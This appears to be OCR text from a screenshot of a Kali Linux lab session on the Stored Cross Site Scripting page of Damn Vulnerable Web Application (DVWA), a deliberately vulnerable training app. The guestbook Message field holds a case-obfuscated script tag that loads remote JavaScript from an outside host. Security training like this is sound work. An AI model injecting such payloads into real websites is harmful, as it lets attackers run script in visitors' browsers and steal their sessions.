 拟机(M) 选项卡(T) 帮助(H)
Ubuntu 64 位 kali
Vulnerability: Stored Cro...
Vulnerability: Stored Cross Site Scripting (XSS) :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla Firefox
Kali Linux, an Offensive Secu Vulnerability: Stored Cros
192.168.253.128/DVWA/vulnerabilities/xss_s/
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
DVWA
Vulnerability: Stored Cross Site Scripting (XSS)
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Name * 6
Message * <sCRiPt sRC=//xsshs.cn/cZ37></sCrIpT>
Sign Guestbook Clear Guestbook